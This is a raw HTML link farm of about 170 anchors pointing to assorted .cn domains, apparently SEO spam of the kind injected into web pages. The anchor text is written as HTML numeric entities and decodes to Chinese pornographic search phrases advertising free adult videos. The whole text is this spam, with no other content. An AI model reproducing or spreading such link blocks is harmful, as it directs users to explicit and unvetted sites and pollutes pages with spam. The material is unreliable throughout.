<a href="http://bygxgacaqh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://checheyouai.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://meituwo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://yueruo.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://fullstop.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xyfzzx.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://szforeverled.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxna.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>|
<a href="http://wawastar.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://drflower.cn" target="_blank">91&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://disk119.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://51touxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mbhq.cn" target="_blank">98&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://dapahui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://tjfya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mingmenjia.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gwls.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://etophome.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ewanted.cn" target="_blank">&#x7231;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://ylxbz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://jszsp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkhan.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://hltkg.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://booktang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sugen100.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://chibugou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xzccjs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://ssc940.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E13;&#x533A;</a>|
<a href="http://chgou.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;hd&#x4EBA;&#x59BB;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://4ccc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zks110.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://blzs88.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fxnw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://xingouka.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://agws.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ew178.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cp2638.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://guanez.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wow191.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://jlmmw.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://rojeralone.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://xinguangzz.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://yanbinwang.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://liangchaoyang.cn" target="_blank">9·1·&#x9EC4;·&#x8272;·&#x89C6;·&#x9891;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ehszn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;av</a>|
<a href="http://3ff5g.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weratemould.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sikao100.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://guichan.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://qlhsbw.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://bolo56.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swnb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://tingq.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://pkm3.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://wxjkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://qjfzxh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;tv</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av</a>|
<a href="http://by53.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://ybauto.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x4E0E;&#x65E5;&#x97E9;mv&#x7684;&#x5BF9;&#x6BD4;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://ggyydy.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://little-star.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szparc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hq777.cn" target="_blank">&#x4E2D;&#x56FD;av&#x81EA;&#x62CD;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://itsnext.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://loveyage.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kanzw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://grabba.com.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://henkai.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://sawt.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ihuasheng.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://918sf.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10709.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liangchaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://weddingcar.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meishivip.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://nuecu.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x65E5;&#x65E5;&#x641E;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://cengran.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://sq20.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://yangzhi2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://trionet.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://souls.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://likeball.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://westport.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://tenaaa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://szsunson.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tiyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;</a>|
<a href="http://phsybx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://jin-kai.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oyiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x9AD8;&#x6F6E;&#x4EA4;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4F26;&#x7406;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pouben.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6210;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kaimenqi.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://motor-asia.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqlsxa.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://guaping.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzzclub.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;p</a>|
<a href="http://haili.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://thinsys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbw8.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ugac.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://17t5.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://31043.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://168hzys.cn" target="_blank">&#x4E0D;&#x5361;&#x624B;&#x673A;&#x6BDB;&#x7247;</a>|
